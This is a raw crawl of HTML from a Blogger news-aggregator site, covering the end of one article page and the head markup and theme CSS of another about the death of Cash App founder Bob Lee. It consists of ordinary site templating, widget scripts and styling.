    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY484IrmuGadcUPTkLR1W1DEfHxGww:1768651205317';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/6951376874375127592/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6951376874375127592', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/17FC7/production/_129274289_gettyimages-1479377296.jpg', 'pageName': 'McIlroy to \x27shield myself from outside noise\x27', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: McIlroy to \x27shield myself from outside noise\x27'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'McIlroy to \x27shield myself from outside noise\x27', 'description': ' Rory McIlroy says he will try to \x22shield myself\x22 from the \x22outside noise\x22 as he prepares for his latest bid to complete the career Grand Sl...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6951376874375127592}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html
body_size: 141894
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/6211904805697248547/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/328A/production/_129283921_screenshot-61.png' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html' property='og:url'/>
<meta content='Cash App founder dead: Bob Lee dies after San Francisco stabbing' property='og:title'/>
<meta content=' The 43-year-old man, identified by US media, dies after being found with stab wounds in San Francisco.     from Home - BBC News  Read The R...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaIut50JvJv24aca8QeXMCvkbyH_L-hRo4Urr0K99Vc1p-qhAL8ms548PH5vgA3ov_rs60HpTLDFp3G-teYwkwBwPJREjWG0maPMjHzQi6EzL64CNCaD-lbdDixS4D8s-nXtG-fch_MkQyxwVPrWEWhhtWMidFUoxQJNHlDlXR=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Cash App founder dead: Bob Lee dies after San Francisco stabbing - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cash App founder dead: Bob Lee dies after San Francisco stabbing' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/328A/production/_129283921_screenshot-61.png' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Cash App founder dead: Bob Lee dies after San Francisco stabbing' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/328A/production/_129283921_screenshot-61.png' name='twitter:image'/>
<meta content='Cash App founder dead: Bob Lee dies after San Francisco stabbing' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
